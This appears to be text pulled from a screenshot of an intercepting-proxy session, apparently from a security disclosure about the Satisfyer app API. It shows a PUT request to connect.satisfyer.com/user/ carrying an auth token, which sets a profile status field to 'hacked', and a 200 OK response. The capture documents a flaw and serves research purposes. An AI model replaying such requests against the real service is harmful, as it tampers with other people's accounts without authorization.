 Request
Pretty Raw \n Actions
1 PUT /user/ HTTP/1.1
2 Accept: application/json
3 lang: en
4 x-auth-token: eyJhb
5 Content-Type: application/json; charset=UTF-8
6 Content-Length: 30
7 Host: connect.satisfyer.com
8 Connection: close
9 Accept-Encoding: gzip, deflate
10 User-Agent: okhttp/4.7.2
11
12 {
"statusDescription":"hacked"
}
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sat, 19 Jun 2021 13:49:36 GMT
3 Content-Type: application/json;charset=UTF-8
4 Connection: close
5 Server: nginx/1.18.0
6 X-Content-Type-Options: nosniff
7 X-XSS-Protection: 1; mode=block
8 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
9 Pragma: no-cache
10 Expires: 0
11 Referrer-Policy: no-referrer
12 Content-Length: 15
13
14 {
"status":"OK"
}